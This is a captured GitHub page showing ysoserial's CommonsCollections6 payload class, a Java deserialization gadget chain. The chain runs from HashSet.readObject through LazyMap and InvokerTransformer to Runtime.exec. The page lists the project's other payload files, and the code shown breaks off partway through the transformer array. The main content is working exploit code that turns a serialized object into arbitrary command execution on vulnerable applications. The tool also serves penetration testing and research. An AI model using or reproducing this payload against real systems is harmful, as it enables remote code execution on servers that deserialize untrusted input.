 Files
master
Go to file
Clojure.java
CommonsBeanutils1.java
CommonsCollections1.java
CommonsCollections2.java
CommonsCollections3.java
CommonsCollections4.java
CommonsCollections5.java
CommonsCollections6.java
CommonsCollections7.java
DynamicDependencies.java
FileUpload1.java
Groovy1.java
Hibernate1.java
Hibernate2.java
JBossInterceptors1.java
JRMPClient.java
JRMPListener.java
JSON1.java
JavassistWeld1.java
Jdk7u21.java
Jython1.java
ysoserial / src / main / java / ysoserial / payloads / CommonsCollections6.java
Top
Code Blame 109 lines (88 loc) · 3.93 KB
Raw
15 import java.lang.reflect.Field;
16 import java.util.HashMap;
17 import java.util.HashSet;
18 import java.util.Map;
19
20 /*
21 Gadget chain:
22 java.io.ObjectInputStream.readObject()
23 java.util.HashSet.readObject()
24 java.util.HashMap.put()
25 java.util.HashMap.hash()
26 org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
27 org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
28 org.apache.commons.collections.map.LazyMap.get()
29 org.apache.commons.collections.functors.ChainedTransformer.transform()
30 org.apache.commons.collections.functors.InvokerTransformer.transform()
31 java.lang.reflect.Method.invoke()
32 java.lang.Runtime.exec()
33
34 by @matthias_kaiser
35 */
36 @SuppressWarnings({"rawtypes", "unchecked"})
37 @Dependencies({"commons-collections:commons-collections:3.1"})
38 @Authors({ Authors.MATTHIASKAISER })
39 public class CommonsCollections6 extends PayloadRunner implements ObjectPayload<Serializable> {
40
41 public Serializable getObject(final String command) throws Exception {
42
43 final String[] execArgs = new String[] { command };
44
45 final Transformer[] transformers = new Transformer[] {
46 new ConstantTransformer(Runtime.class),
47 new InvokerTransformer("getMethod", new Class[] {
48 String.class, Class[].class }, new Object[] {
49 "getRuntime", new Class[0] }),